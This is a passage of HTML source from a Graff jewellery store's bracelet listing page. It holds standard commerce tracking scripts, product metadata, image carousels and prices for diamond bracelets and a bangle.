	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB673_RGB673", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB673_RGB673">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB673_RGB673"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;407600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;407600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB673_RGB673" />
        <meta itemprop="description" content="Emerald Cut Diamond Line Bracelet" />
        <meta itemprop="name" content="Emerald Cut Diamond Line Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="407600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c1d8e3d658874962c1e27d5297" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB673_RGB673"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB673_RGB673"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="Emerald Cut Diamond Line Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Line Bracelet"
            title="Emerald Cut Diamond Line Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="Emerald Cut Diamond Line Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Line Bracelet"
            title="Emerald Cut Diamond Line Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="Emerald Cut Diamond Line Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Line Bracelet"
            title="Emerald Cut Diamond Line Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" tabindex="0">Emerald Cut Diamond Line Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold, 0.20 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="407600.00">
                    407,600.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB672_RGB672">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB672_RGB672',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB672_RGB672", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB672_RGB672">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB672_RGB672"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB672_RGB672&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;205900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB672_RGB672&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;205900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB672_RGB672" />
        <meta itemprop="description" content="Emerald Cut Diamond Line Bracelet" />
        <meta itemprop="name" content="Emerald Cut Diamond Line Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5583b36/sfcc-graff-staging/U/p/d/a/t/Update_RGB672_GB22544_Hero1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="205900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB672_RGB672.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="512d14e89fe0ff6a52568e8f5e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB672_RGB672"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB672_RGB672"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB672_RGB672.html" aria-label="Emerald Cut Diamond Line Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5583b36/sfcc-graff-staging/U/p/d/a/t/Update_RGB672_GB22544_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5583b36/sfcc-graff-staging/U/p/d/a/t/Update_RGB672_GB22544_Hero1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5583b36/sfcc-graff-staging/U/p/d/a/t/Update_RGB672_GB22544_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5583b36/sfcc-graff-staging/U/p/d/a/t/Update_RGB672_GB22544_Hero1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5583b36/sfcc-graff-staging/U/p/d/a/t/Update_RGB672_GB22544_Hero1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Line Bracelet"
            title="Emerald Cut Diamond Line Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB672_RGB672.html" aria-label="Emerald Cut Diamond Line Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw44a54581/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw44a54581/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw44a54581/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw44a54581/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw44a54581/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_detail.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Line Bracelet"
            title="Emerald Cut Diamond Line Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB672_RGB672.html" aria-label="Emerald Cut Diamond Line Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw979666a7/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw979666a7/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw979666a7/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw979666a7/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw979666a7/sfcc-graff-staging/R/G/B/6/7/RGB672_GB22544_s1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Line Bracelet"
            title="Emerald Cut Diamond Line Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB672_RGB672.html" tabindex="0">Emerald Cut Diamond Line Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="205900.00">
                    205,900.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB602ALL_RGB602">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB602ALL_RGB602',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB602ALL_RGB602", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB602ALL_RGB602">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB602ALL_RGB602"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB602&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;66400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB602&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;66400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB602ALL_RGB602" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8bd2c297/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="66400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB602.html" />
        </div>
    
